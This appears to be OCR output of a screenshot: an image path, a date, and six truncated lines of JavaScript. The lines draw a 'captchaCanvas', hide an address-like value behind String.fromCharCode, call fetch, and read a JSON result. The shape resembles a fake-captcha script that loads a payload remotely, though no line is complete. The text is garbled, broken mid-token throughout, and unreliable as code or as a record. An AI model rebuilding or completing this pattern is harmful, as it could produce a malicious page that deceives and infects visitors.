
2026-04-16
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs